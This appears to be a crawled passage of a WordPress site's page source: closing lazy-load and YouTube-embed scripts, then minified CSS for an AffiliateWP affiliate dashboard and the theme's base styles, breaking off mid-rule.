<script type="text/javascript" src="//www.athletes-usa.de/wp-content/cache/wpfc-minified/9537757096f49ef41fc293844b78bf0e/fr3r8.js" id="pro-elements-handlers-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
<script>window.lazyLoadOptions=[{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element){
if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){
if(element.classList.contains("lazyloaded")){
if(typeof window.jQuery!="undefined"){
if(jQuery.fn.fitVids){
jQuery(element).parent().fitVids();
}}
}}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e){
var lazyLoadInstance=e.detail.instance;
if(window.MutationObserver){
var observer=new MutationObserver(function(mutations){
var image_count=0;
var iframe_count=0;
var rocketlazy_count=0;
mutations.forEach(function(mutation){
for (var i=0; i < mutation.addedNodes.length; i++){
if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){
continue;
}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){
continue;
}
images=mutation.addedNodes[i].getElementsByTagName('img');
is_image=mutation.addedNodes[i].tagName=="IMG";
iframes=mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe=mutation.addedNodes[i].tagName=="IFRAME";
rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count +=images.length;
iframe_count +=iframes.length;
rocketlazy_count +=rocket_lazy.length;
if(is_image){
image_count +=1;
}
if(is_iframe){
iframe_count +=1;
}}
});
if(image_count > 0||iframe_count > 0||rocketlazy_count > 0){
lazyLoadInstance.update();
}});
var b=document.getElementsByTagName("body")[0];
var config={ childList: true, subtree: true };
observer.observe(b, config);
}}, false);</script><script data-no-minify="1" async src="//www.athletes-usa.de/wp-content/cache/wpfc-minified/e3bf3c0984293fb8238014895296b30e/fr3r8.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html><!-- WP Fastest Cache file was created in 5.354 seconds, on January 8, 2026 @ 8:06 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/cache/wpfc-minified/mbx9ywd3/fr3qw.css
body_size: 30696
content:
:root{--affwp-creative-preview-width:10rem;--affwp-card-padding:1.5rem}
.fancybox__backdrop{--fancybox-bg:rgba(0, 0, 0, 0.5)}
table.affwp-table{text-align:left;width:100%;border:none;margin:0 0 1.5rem;border-collapse:collapse}
table.affwp-table td,table.affwp-table th{text-align:left;border:2px solid rgba(0,0,0,.03);color:#666;padding:.3em 1em;max-width:100%}
table.affwp-table th{background:#fafafa;font-weight:700}
.affwp-form{margin-bottom:1.5rem}
.affwp-form fieldset{border:none}
.affwp-form legend{font-size:120%;margin-bottom:1em}
.affwp-form input[type=email],.affwp-form input[type=password],.affwp-form input[type=text],.affwp-form input[type=url],.affwp-form textarea{box-sizing:border-box}
.affwp-form input{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}
.affwp-form input[type=email].required,.affwp-form input[type=password].required,.affwp-form input[type=text].required,.affwp-form input[type=url].required{color:inherit}
.affwp-form input[type=checkbox]{display:inline-block}
.affwp-form label{cursor:pointer}
.affwp-form label+input,.affwp-form label+select,.affwp-form label+textarea{width:100%}
.affwp-form .affwp-field-terms-of-use-content{background-color:#fff;border:1px solid rgba(51,51,51,.1);color:#444;padding:0 1rem;margin:1rem 0 .5rem 0;height:8rem;overflow-y:auto;overflow-x:hidden;font-size:14px}
.affwp-form .affwp-field-terms-of-use-content *{font-size:14px}
.affwp-form .affwp-label-checkbox-multiple,.affwp-form .affwp-label-radio{display:flex;align-items:center}
.affwp-form .affwp-label-checkbox-multiple input,.affwp-form .affwp-label-radio input{margin:0 5px 0 0}
.affwp-hidden{display:none}
.affwp-wrap{margin-bottom:20px}
#affwp-custom-links-table .affwp-custom-link{cursor:pointer}
.affwp-custom-link-row{display:flex;justify-content:space-between;gap:4rem;position:relative}
.affwp-custom-link-actions{display:flex;gap:1rem;align-items:center;visibility:hidden;opacity:0;transition:opacity .1s ease-out}
.affwp-custom-link-actions button:hover{background:0 0;border:0}
.affwp-custom-link-action{color:#666;transition:color .1s ease-in;cursor:pointer;width:20px;height:20px;display:inline-block}
#affwp-custom-links-table td[data-field=link]:hover .affwp-custom-link-actions{visibility:visible;opacity:1}
.affwp-copy-button,button.affwp-tooltip{appearance:none;-webkit-appearance:none;background-color:transparent;border:none;margin:0;padding:0;background-color:unset!important;display:flex}
.affwp-tooltip-button-copy,.affwp-tooltip-url-copy{cursor:pointer}
.affwp-tooltip-help{cursor:help}
.affwp-row{display:flex;justify-content:space-between;align-items:center;gap:4rem}
.affwp-row:hover .affwp-row-actions{visibility:visible;opacity:1}
.affwp-row-header{font-size:.875rem}
.affwp-row-actions{display:flex;gap:1rem;align-items:center;visibility:hidden;opacity:0;transition:opacity .1s ease-out}
.affwp-row-action{color:#666;transition:color .1s ease-in;cursor:pointer;width:20px;height:20px;display:inline-block}
.affwp-card__tooltip{cursor:help}
.affwp-card__tooltip p{margin-bottom:1rem}
.affwp-card__tooltip svg{width:1.25rem;height:1.25rem}
.tippy-box[data-theme~=affwp] .tippy-content{padding:1rem}
.tippy-box[data-theme~=affwp] .tippy-content p{margin-bottom:1rem}
.tippy-box[data-theme~=affwp] .tippy-content p:last-child{margin-bottom:0}
.affwp-card__header:has(.affwp-card__tooltip){display:flex;justify-content:space-between;align-items:start;gap:.5rem}
.affwp-card.affwp-affiliate-link{margin-bottom:1.5rem}
.affwp-affiliate-link__display{display:flex;flex-direction:column;gap:1rem}
.affwp-affiliate-link__toggle{margin-top:.5rem;display:inline-block}
.affwp-affiliate-link__input{cursor:pointer}
.affwp-affiliate-landing-pages .affwp-affiliate-link__display:not(:last-child){padding-bottom:1rem;border-bottom:1px solid rgba(17,24,39,.05);margin-bottom:1rem}
.affwp-link-sharing{display:flex;flex-direction:column;gap:.5rem;margin-top:1.5rem}
.affwp-link-sharing__options{display:flex;gap:1rem;flex-wrap:wrap}
.affwp-link-sharing__icon{display:flex;justify-content:center;align-items:center}
.affwp-link-sharing__icon svg{width:2rem;height:2rem;color:rgba(0,0,0,.75)}
.affwp-link-sharing__x svg{width:1.5rem;height:1.5rem}
.affwp-link-sharing__qrcode{cursor:pointer}
.affwp-errors,.affwp-notice{border-radius:2px;border:1px solid #e6db55;margin:0 0 21px 0;background:#ffffe0;color:#333}
.affwp-error,.affwp-notice{padding:10px}
p.affwp-error{margin:0!important}
#affwp-affiliate-dashboard h4{margin-bottom:20px}
#affwp-graphs-filter{margin-bottom:20px}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs{margin:0 0 20px 0;padding:0;border:none}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li{display:inline-block;padding:0 10px 0 0;margin:0}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active{font-weight:700}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a{text-decoration:none}
#affwp-affiliate-dashboard .affwp-graph{margin-bottom:20px}
#affwp-affiliate-dashboard .affwp-graph table{width:auto}
#affwp-affiliate-dashboard-visits{table-layout:fixed}
#affwp-affiliate-dashboard-visits .visit-url{width:30%}
#affwp-affiliate-dashboard-visits .referring-url{width:30%}
#affwp-affiliate-dashboard-visits .referral-status{width:15%}
#affwp-affiliate-dashboard-visits .visit-date{width:25%}
#affwp-affiliate-dashboard .affwp-send-notifications-wrap label,.affwp-form .affwp-tos,.affwp-form .affwp-user-remember{width:auto}
#affwp-affiliate-dashboard-payouts-service{margin-bottom:50px}
.affwp-form select#affwp-payout-service-account-type,.affwp-form select#affwp-payout-service-country{width:100%}
.visit-converted i{display:inline-block;position:relative;top:2px;left:2px}
.visit-converted i:before{font-family:dashicons;font-style:normal}
.visit-converted.yes i:before{content:"\f147";color:#5e95ef}
.visit-converted.no i:before{content:"\f158";color:#ef6c5e}
.affwp-creative pre{background-color:rgba(0,0,0,.01);border:1px solid rgba(51,51,51,.1);line-height:1.5;max-width:100%;overflow:auto;padding:1em;white-space:pre-wrap;word-wrap:break-word}
.affwp-creative code,.affwp-creative pre{hyphens:none}
.affwp-creative:not(.affwp-creatives-view .affwp-creative){margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #eaeaea;border-bottom:1px solid rgba(51,51,51,.1)}
.affwp-creative:last-of-type:not(
.affwp-creatives-view .affwp-creative:last-of-type ){border-bottom:none;padding-bottom:0}
.affwp-table-wrap{overflow-x:auto}
table.affwp-table{word-wrap:break-word;table-layout:auto}
.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}
.affwp-table-responsive td:before{content:attr(data-th) ":\00a0";font-weight:700}
.affwp-table-responsive td:before{display:none}
.affwp-spinner{margin:auto;padding:0;width:2rem;height:2rem}
.affwp-spinner svg{width:100%;height:100%;vertical-align:top;animation:affwp-spinner-rotate 2s linear infinite}
.affwp-spinner svg *{stroke-width:2.75;fill:none}
.affwp-spinner svg :first-child{stroke:rgba(0,0,0,0.1)}
.affwp-spinner svg :last-child{stroke:rgba(17,24,28,0.8);animation:affwp-spinner-dash 2s ease-in-out infinite}
@keyframes affwp-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes affwp-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}
100%{stroke-dasharray:90,150;stroke-dashoffset:-124}
}#affwp-affiliate-dashboard-creatives .affwp-creatives-types-menu{list-style:none;display:inline-flex;margin:0 0 1.5rem;padding:.125rem;background-color:rgba(0,0,0,.05);gap:.125rem}
#affwp-affiliate-dashboard-creatives .affwp-view-switcher{list-style:none;display:flex;margin:0 0 0 auto;padding:0}
#affwp-affiliate-dashboard-creatives .affwp-creatives-types-menu a{text-decoration:none;padding:.25rem .75rem;font-weight:500;display:inline-block;transition:background-color .1s ease-in}
#affwp-affiliate-dashboard-creatives .affwp-creatives-types-menu li,#affwp-affiliate-dashboard-creatives .affwp-view-switcher li{margin:0;padding:0}
#affwp-affiliate-dashboard-creatives .affwp-creatives-types-menu .active a{background:#fff;color:rgba(0,0,0,.75)}
.affwp-view-switcher{justify-content:end}
.affwp-view-switcher li .affwp-view-switcher__button{padding:.5rem;color:rgba(0,0,0,.3);display:inline-flex;border:1px solid transparent}
.affwp-view-switcher li{background-color:transparent;transition:background-color .1s linear}
.affwp-view-switcher li:hover:not(.active){background-color:rgba(0,0,0,.05)}
.affwp-view-switcher .active svg,.affwp-view-switcher .affwp-view-switcher__button:hover svg{color:rgba(0,0,0,.75)}
.affwp-creatives-table{display:flex;flex-direction:column;width:100%}
.affwp-creatives-table-row{display:flex;position:relative}
.affwp-creatives-table-cell{flex:1;min-width:0;align-items:center}
.affwp-creatives-table-cell[data-column=type]{flex-direction:column;align-items:start;justify-content:center}
.affwp-creatives-table-cell[data-column=date_updated]{justify-content:end}
.affwp-creatives-table-row{padding:1.5rem 0}
.affwp-creatives-view--as-list .affwp-creative{border-top:1px solid rgba(0,0,0,.03);gap:1.5rem;position:relative;flex-direction:column}
.affwp-creatives-list-header{display:none}
.affwp-creatives-list-header>div[data-sorted=true][data-order=asc]>a::after{content:" \2191"}
.affwp-creatives-list-header>div[data-sorted=true][data-order=desc]>a::after{content:" \2193"}
.affwp-creative-name-wrap{display:flex;gap:1.5rem;flex-direction:column}
.affwp-creatives-view--as-grid .affwp-creative-name{white-space:nowrap}
.affwp-creatives-view--as-grid .affwp-creative-name{overflow:hidden;text-overflow:ellipsis}
#affwp-creatives-modal .affwp-creative-name,.affwp-creatives-view--as-grid .affwp-creative-name{font-weight:600}
#affwp-creatives-modal .affwp-creative-name{margin-bottom:.25rem;margin-top:0;font-size:2rem;line-height:1.1}
.affwp-creatives-item-actions{align-items:center}
.affwp-creatives-item-actions form{margin:0;padding:0}
.affwp-creatives-list-column-label{display:block;font-weight:600;line-height:1;margin-bottom:.25rem}
.affwp-creative-preview{border:2px solid rgba(0,0,0,.03);padding:.25rem;display:flex;justify-content:center;overflow:hidden;transition:border .1s linear}
.affwp-creative:hover .affwp-creative-preview{border:2px solid rgba(0,0,0,.08)}
.affwp-creatives-view--as-grid .affwp-creative-preview{height:100%;aspect-ratio:1;margin-bottom:.5rem}
.affwp-creative-preview img{max-width:100%}
.affwp-creatives-view--as-grid .affwp-creative:hover{cursor:pointer}
.affwp-creative img{object-fit:contain;height:100%}
.affwp-creatives-view--as-list img{max-height:var(--affwp-creative-preview-width)}
.affwp-modal *{margin:0}
.affwp-modal__header{margin-bottom:1.5rem}
.affwp-modal__header h2{margin-bottom:.5rem}
.affwp-modal__actions{margin-top:1.5rem;display:flex;justify-content:space-between;align-items:center;gap:4rem}
.affwp-modal__button{align-self:start}
.affwp-modal__qr-code{display:flex;justify-content:center}
.affwp-modal__body:has(.affwp-modal__qr-code){border:2px solid rgba(0,0,0,.03);padding:2rem}
#affwp-creatives-modal{width:100%;max-width:960px;padding:4rem;gap:2rem}
.affwp-copy-textarea-content{min-height:8rem;resize:none;width:100%}
#affwp-creatives-modal .affwp-creative-section-preview{display:flex;flex-direction:column;gap:1rem}
#affwp-creatives-modal .affwp-creative-preview{padding:2rem}
#affwp-creatives-modal .affwp-creative-preview img{height:auto}
#affwp-creatives-modal .affwp-creative-preview+form.affwp-creative-copy-form{margin-top:2rem}
.affwp-print-button{margin-left:auto}
#affwp-printable-area{display:none}
.affwp-creative-details{display:flex;justify-content:space-between;align-items:center;gap:1rem}
.affwp-creative-details>div{line-height:1.3}
.affwp-creative-file-extension{font-weight:600}
.affwp-creative-section-title{font-weight:600;font-size:1.3rem;line-height:1}
#affwp-creatives-modal .affwp-creative-subtitle,.affwp-creative-file-details{color:rgba(0,0,0,.6);display:inline-flex;align-items:center}
#affwp-creatives-modal form,#affwp-creatives-modal p{margin:0}
.affwp-creative-section-code{margin-top:2rem}
.affwp-creative-copy-form{display:flex;flex-direction:column;align-items:start;gap:1rem}
.affwp-creative-separator{margin:0 .5rem}
.affwp-creatives-view--as-grid{--gap:2rem;--max-columns:5;display:grid;gap:var(--gap);grid-template-columns:repeat(auto-fill,minmax(max(var(--affwp-creative-preview-width),100% / var(--max-columns) - var(--gap)),1fr))}
.affwp-creatives-view--as-grid .affwp-creative-size,.affwp-creatives-view--as-grid .affwp-creative-type{color:rgba(0,0,0,.6)}
.is-draggable .fancybox__content{cursor:default}
.affwp-infinite-scroll-trigger[data-state=loading]{text-align:center}
.affwp-infinite-scroll-trigger .affwp-spinner{display:none}
.affwp-infinite-scroll-trigger[data-state=loading] .affwp-spinner{display:inline-block}
.affwp-creative[data-type=text_link] .affwp-creative-preview{padding:1rem}
.affwp-creatives-filters{display:flex;flex-wrap:wrap;align-items:center;gap:1rem;justify-content:space-between;margin-bottom:1rem}
#affwp-affiliate-dashboard-creatives .affwp-creatives-filters .affwp-category-dropdown,#affwp-affiliate-dashboard-creatives .affwp-creatives-filters .affwp-category-dropdown select,#affwp-affiliate-dashboard-creatives .affwp-creatives-filters form,#affwp-affiliate-dashboard-creatives .affwp-creatives-filters input[type=submit]{margin-bottom:0}
.affwp-category-dropdown>div{display:flex;align-items:center;gap:.5rem}
.affwp-button[download][href=""]{opacity:.5;pointer-events:none;cursor:not-allowed}
@media (min-width:768px){.affwp-creatives-view--as-list .affwp-creative{flex-direction:row}
.affwp-creatives-table-cell{display:flex}
.affwp-creative-name-wrap{flex-direction:row;align-items:center}
.affwp-creatives-list-column-label{display:none}
.affwp-creatives-view--as-list .affwp-creative img{object-fit:contain}
.affwp-creatives-view--as-list .affwp-creative-preview{align-items:center;height:var(--affwp-creative-preview-width);width:var(--affwp-creative-preview-width);flex-shrink:0;box-sizing:border-box}
.affwp-creative[data-type=text_link] .affwp-creative-preview{font-size:.875rem}
.affwp-creatives-view--as-list .affwp-creative-name{font-weight:600}
.affwp-creative-id,.affwp-creative-size{font-size:.875rem}
.affwp-creatives-list-header{display:flex;gap:1.5rem}
.affwp-creatives-list-header,.affwp-creatives-view--as-list .affwp-creative{position:relative}
.affwp-creatives-view--as-list .affwp-creative>div:first-child,.affwp-creatives-view--as-list .affwp-creatives-list-header>div:first-child{flex-grow:3}
.affwp-creative>div:first-child,.affwp-creatives-list-header>div:first-child{padding-left:0}
.affwp-creatives-view--as-list .affwp-creative>.affwp-creatives-item-actions{position:relative}
.affwp-creatives-view--as-list .affwp-creative>.affwp-creatives-item-actions{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;justify-content:end;padding:0}
.affwp-creative-last-updated,.affwp-creatives-item-actions button{transition:opacity .1s ease-in}
.affwp-creatives-item-actions button{visibility:hidden;opacity:0}
.affwp-creatives-item-actions:hover{cursor:pointer}
.affwp-creatives-table-row:hover .affwp-creatives-item-actions button{visibility:visible;position:relative;right:0;opacity:1}
.affwp-creative-last-updated{opacity:1}
.affwp-creatives-table-row:hover .affwp-creative-last-updated{opacity:0}}@media (min-width:480px){#affwp-affiliate-dashboard-url-generator .affwp-affiliate-link,.affwp-affiliate-link__display{flex-direction:row}
.affwp-affiliate-link__input{flex-grow:1}
.affwp-link-sharing{flex-direction:row;align-items:center}}.affwp-card{border:1px solid rgba(17,24,39,.05);box-shadow:transparent 0 0 0 0,transparent 0 0 0 0,rgba(0,0,0,.1) 0 1px 3px 0,rgba(0,0,0,.1) 0 1px 2px -1px}
.affwp-card .affwp-card__header:not(.affwp-affiliate-link__tooltip) *{margin:0}
.affwp-card__actions,.affwp-card__header{padding:1.5rem}
.affwp-card__header+.affwp-card__actions{padding-top:0}
.affwp-card__content--form{display:grid;gap:1rem}
.affwp-card__content,.affwp-card__footer{padding:var(--affwp-card-padding);padding-top:0}
.affwp-card--compact{border-radius:.25rem}
.affwp-card--compact .affwp-card__content,.affwp-card--compact .affwp-card__footer,.affwp-card--compact .affwp-card__header{padding:1rem}
@media (max-width:767px){#affwp-affiliate-dashboard-campaign-stats .affwp-table-responsive td.affwp-table-no-data{display:block}
#affwp-affiliate-dashboard-payouts .affwp-table-responsive td.affwp-table-no-data:before,#affwp-affiliate-dashboard-referrals .affwp-table-responsive td.affwp-table-no-data:before,#affwp-affiliate-dashboard-visits .affwp-table-responsive td.affwp-table-no-data:before{display:none}
.affwp-table-responsive td:last-child{margin-bottom:20px}
.affwp-table-responsive td:first-child{background-color:#fafafa}
.affwp-table-responsive td:before{display:inline-block}
.affwp-table-responsive th{display:none}
.affwp-table-responsive td{display:flex;justify-content:space-between}
.affwp-custom-link-row{flex-direction:column;gap:0}
.affwp-custom-link-actions{visibility:visible;opacity:1;padding:10px 0}}@media print{body.affwp-affiliate-area-creatives *{display:none}
#affwp-printable-area{display:flex;justify-content:center;align-items:center;position:absolute;left:0;top:0;width:100%;height:100%}
#affwp-printable-area img{display:inline-block}}.affwp-coupon-url-section{margin-top:1rem;max-width:500px}
.affwp-coupon-url-section:hover .affwp-row-actions{visibility:visible;opacity:1}
#affwp-affiliate-dashboard-coupons .affwp-tooltip-url-copy{cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.affwp-copy-coupon-url{display:flex;align-items:center}
.affwp-registration-submitted form fieldset{display:none}
.affwp-stripe-payouts{margin-bottom:2rem}
.affwp-stripe-payouts__status{padding:12px 15px;margin-bottom:1em;border-radius:4px;border-left:4px solid}
.affwp-stripe-payouts__status--connected{background-color:#f6fef7;border-left-color:#46b450;color:#1a5d1f}
.affwp-stripe-payouts__status--warning{background-color:#fffdf0;border-left-color:#ffb900;color:#6b5600}
.affwp-stripe-payouts__status--error{background-color:#fef2f2;border-left-color:#dc3545;color:#7f1d1d}
.affwp-stripe-payouts__account-info{display:block}
.affwp-stripe-payouts__account-info-label{display:block;margin-bottom:.5em}
.affwp-stripe-payouts__account-info-value{display:inline-block;padding:3px 8px;background-color:rgba(255,255,255,.7);border:1px solid rgba(70,180,80,.3);border-radius:3px;font-family:monospace;font-size:.9em;color:inherit}
.affwp-stripe-notice{padding:12px;margin-bottom:1em;border-radius:4px;border-left:4px solid}
.affwp-stripe-notice--success{background-color:#f0f8f0;border-left-color:#46b450}
.affwp-stripe-notice--error{background-color:#fef2f2;border-left-color:#dc3545}
.affwp-stripe-notice--info{background-color:#e8f4fd;border-left-color:#2196f3}
.affwp-stripe-notice__message{margin:0!important}
.affwp-stripe-notice__link{font-weight:600}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body{margin:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;}
audio:not([controls]){display:none;height:0;}
progress{vertical-align:baseline;}
template,
[hidden] {
display: none; } a{background-color:transparent;-webkit-text-decoration-skip:objects;}
a:active,
a:hover{outline-width:0;}
abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}
b,
strong{font-weight:inherit;}
b,
strong{font-weight:bolder;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
img{border-style:none;}
svg:not(:root){overflow:hidden;}
code,
kbd,
pre,
samp{font-family:monospace, monospace;font-size:1em;}
figure{margin:1em 40px;}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;}
button,
input,
select,
textarea{font:inherit;margin:0;}
optgroup{font-weight:bold;}
button,
input{overflow:visible;}
button,
select{text-transform:none;}
button,
html [type="button"],
[type="reset"],
[type="submit"]{-webkit-appearance:button;}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
textarea{overflow:auto;}
[type="checkbox"],
[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button{height:auto;}
[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-input-placeholder{color:inherit;opacity:0.54;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
body,
button,
input,
select,
textarea,
.select2-container .select2-choice{color:#252525;font-family:"Open Sans", sans-serif;font-weight:normal;font-size:16px;font-size:1rem;line-height:1.8;}
@media only screen and (max-width: 40.063em) {
body,
button,
input,
select,
textarea,
.select2-container .select2-choice{font-size:14.4px;font-size:0.9rem;}
}
h1, h2, h3, h4, h5, h6, .site-title, .page-title{clear:both;margin-top:0.2rem;margin-bottom:0.8rem;font-weight:bold;line-height:1.4;text-rendering:optimizeLegibility;color:#353535;}
h1,
.page-title{font-size:2.5em;}
h2{font-size:2em;}
h3{font-size:1.5em;}
h4{font-size:1.25em;}
h5{font-size:1.125em;}
h6 {
font-size: 1em; } p{margin-bottom:1.5em;}
dfn, cite, em, i{font-style:italic;}
blockquote{margin:0 1.5em;font-size:125%;font-style:italic;line-height:1.4;margin:1em 0;padding-left:1em;border-left:4px solid rgba(37, 37, 37, 0.1);color:#686868;}
address{margin:0 0 1.5em;}
pre{background-color:rgba(225, 225, 225, 0.5);font-family:"Courier 10 Pitch", Courier, monospace;font-size:15px;font-size:0.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1em;border:1px solid rgba(37, 37, 37, 0.1);-webkit-border-radius:2px;border-radius:2px;}
code, kbd, tt, var{font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;font-size:15px;font-size:0.9375rem;}
code{padding:0.125rem 0.25rem;background-color:rgba(225, 225, 225, 0.5);border:1px solid rgba(37, 37, 37, 0.1);-webkit-border-radius:2px;border-radius:2px;}
pre code{padding:0;border:none;background-color:transparent;}
abbr, acronym{border-bottom:1px dotted rgba(37, 37, 37, 0.1);cursor:help;}
mark, ins{background-color:rgba(255, 249, 192, 0.5);text-decoration:none;}
big{font-size:125%;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,
*:before,
*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
body{background:#f5f5f5;word-wrap:break-word;}
blockquote, q{quotes:"" "";}
blockquote:before, blockquote:after, q:before, q:after{content:"";}
hr{background-color:rgba(37, 37, 37, 0.1);border:0;height:1px;margin-bottom:1.5em;}
img{height:auto;max-width:100%;}
ul, ol{margin:0 0 1.5em 0;}
ul{list-style:disc;}
ul ul{list-style:circle;}
ol{list-style:decimal;}
li > ul,
li > ol{margin-bottom:0;}
dt{font-weight:bold;}
dd{margin:0 1.5em 1.5em;}
table{border-collapse:collapse;margin:0 0 1.5em;width:100%;}
.hentry table th,
.hentry table td{padding:0.5em;text-align:left;border:1px solid rgba(37, 37, 37, 0.1);border-left:none;border-right:none;}
.hentry table thead th{border-bottom-width:2px;border-top:none;}
.hentry table tfoot th{border-top-width:2px;border-bottom:none;}
.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
.widget table caption{padding:0 0.5em 0.5em;font-weight:bold;}
.widget table th,
.widget table td{text-align:center;}
.nf-response-msg,
.widget-area .nf-response-msg{font-weight:bold;}
.nf-response-msg p:first-child,
.widget-area .nf-response-msg p:first-child{font-style:italic;font-weight:normal;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border:1px solid rgba(37, 37, 37, 0.1);-webkit-border-radius:3px;border-radius:3px;padding:0.75rem;resize:none;background-color:rgba(255, 255, 255, 0.5);}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
.select2-container .select2-choice:focus{color:#252525;background-color:rgba(255, 255, 255, 0.75);}
.select2-container .select2-choice{padding:0.57rem 0.75rem;}
.select2-drop-active,
.select2-drop.select2-drop-above.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices{border-color:rgba(37, 37, 37, 0.1);}
input[type="checkbox"],
input[type="radio"]{margin:0 0.25em;}
input[type="file"]{font-size:13.6px;font-size:0.85rem;}
select{border:1px solid rgba(37, 37, 37, 0.1);}
textarea{width:100%;}
fieldset{padding:0.5em 1.5em;border-color:rgba(37, 37, 37, 0.1);}
legend{padding:0 1em;text-transform:uppercase;letter-spacing:1px;}
form label{font-weight:bold;}
button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
